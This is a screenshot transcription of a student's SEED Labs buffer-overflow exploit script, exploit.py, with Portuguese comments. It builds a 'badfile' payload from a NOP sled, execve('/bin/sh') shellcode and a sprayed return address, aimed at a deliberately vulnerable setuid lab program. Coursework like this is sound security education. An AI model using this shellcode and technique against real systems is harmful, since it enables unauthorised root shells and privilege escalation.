 Activities
Text Editor
Oct 20 18:23
Open
exploit.py
~/Desktop/seedgit/seed-labs/category-software/Buffer_Overflow_Setuid/Labsetup/code
Save
1 #!/usr/bin/python3
2 import sys
3
4 # Replace the content with the actual shellcode
5 shellcode= (
6   "\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f"
7   "\x62\x69\x6e\x89\xe3\x50\x53\x89\xe1\x31"
8   "\xd2\x31\xc0\xb0\x0b\xcd\x80"
9 ).encode('latin-1')
10
11 # Fill the content with NOP's
12 content = bytearray(0x90 for i in range(517))
13
14
15
16 ##################################################################
17 # Put the shellcode somewhere in the payload
18 # start = 0               # Change this number
19 content[517 - len(shellcode):] = shellcode #colocar o shellcode no final do badfile
20
21 # Decide the return address value
22 # and put it somewhere in the payload
23 ret    = 0xffffca00 + 500 # Necessita de ser um número acima de 200, visto que 200 bytes é o tamanho máximo do buffer.
24 # offset = 0              # Change this number
25
26 L = 4     # Use 4 for 32-bit address and 8 for 64-bit address
27
28 for offset in range(50): # o buffer está entre 100 e 200 bytes. 4 é o comprimento de cada address space. 200/4 = 50
29         content[offset*L:offset*4 + L] = (ret).to_bytes(L,byteorder='little') #multiplica-se o offset por L de modo a conseguir-se
colocar o address da shellcode ao longo de todo o buffersize (dar spray ao buffer)
30 ##################################################################
31
32 # Write the content to a file
33 with open('badfile', 'wb') as f:
34   f.write(content)
35
Saving file “/home/seed/Desktop/seedgit/seed-labs/category-software/Buffer_Overflow_Setuid/Labsetup/code/exploit.py”…
Python 3
Tab Width: 8
Ln 29, Col 162
INS